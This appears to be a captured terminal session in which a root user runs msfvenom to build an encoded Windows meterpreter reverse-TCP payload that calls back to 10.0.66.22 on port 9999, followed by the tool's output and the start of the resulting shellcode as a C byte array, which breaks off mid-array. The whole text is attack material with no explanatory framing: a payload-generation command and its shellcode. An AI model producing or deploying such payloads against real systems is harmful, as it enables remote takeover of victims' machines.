 root@localhost:~
[root@localhost ~]# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp -b '\
x00\x0b' lhost=10.0.66.22 lport=9999 -f c
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of c file: 1626 bytes
unsigned char buf[] =
"\xdb\xde\xd9\x74\x24\xf4\x5a\xbe\x12\x21\xe9\xef\x31\xc9\xb1"
"\x59\x31\x72\x19\x83\xc2\x04\x03\x72\x15\xf0\xd4\x15\x07\x7b"
"\x16\xe6\xd8\xe3\x26\x34\x51\x06\x2c\x33\x30\xf8\x26\x11\xb9"
"\x73\x6a\x82\x4a\xf1\xa3\xa5\xfb\xbf\x95\x88\xfc\x0e\x1a\x46"
"\x3e\x11\xe6\x95\x13\xf1\xd7\x55\x66\xf0\x10\x20\x0c\x1d\xcc"
"\xe4\x65\xb3\xe1\x81\x38\x0f\x03\x46\x37\x2f\x7b\xe3\x88\xdb"
"\x37\xea\xd8\xa8\x90\xcc\x53\xe6\x38\x5d\x65\x25\xbd\x94\x11"
"\xf5\xf7\x17\x25\x8e\x3c\xd3\xd8\x46\x0d\x23\x76\xa7\xa1\xae"
"\x86\xe0\x06\x51\xfd\x1a\x75\xec\x06\xd9\x07\x2a\x82\xfd\xa0"
"\xb9\x34\xd9\x51\x6d\xa2\xaa\x5e\xda\xa0\xf4\x42\xdd\x65\x8f"
"\x7f\x56\x88\x5f\xf6\x2c\xaf\x7b\x52\xf6\xce\xda\x3e\x59\xee"